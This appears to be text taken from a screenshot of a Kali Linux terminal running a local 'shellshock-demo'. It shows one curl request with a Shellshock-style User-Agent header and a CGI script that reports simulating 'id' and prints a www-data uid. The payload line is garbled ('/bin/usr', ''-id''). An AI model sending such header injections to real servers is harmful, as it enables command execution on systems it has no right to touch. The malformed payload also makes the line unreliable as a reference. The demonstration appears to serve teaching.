 kali@nox: ~/shellshock-demo
File Actions Edit View Help
┌──(kali㉿nox)-[~/shellshock-demo]
└─$ curl -H "User-Agent: () { :; }; /bin/usr -c '-id'" http://localhost:8080/cgi-bin/status
Shellshock Demo Script
Detected Shellshock-style input!
Simulating: /bin/bash -c 'id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿nox)-[~/shellshock-demo]
└─$